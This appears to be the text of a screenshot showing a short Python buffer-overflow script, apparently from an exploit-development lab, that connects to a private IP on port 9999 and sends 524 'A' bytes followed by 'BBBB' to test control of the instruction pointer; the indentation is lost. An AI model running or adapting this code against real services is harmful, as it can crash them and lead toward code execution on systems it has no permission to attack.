 import sys
import socket
try:
host = '192.168.43.14'
port = 9999
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((host, port))
deger = "A"*524 + "BBBB"
s.sendall(deger)
print("Ok Send!")
except:
print("Unable Connect !!")
sys.exit(0)
~
~
~
~
~
~
~
~
~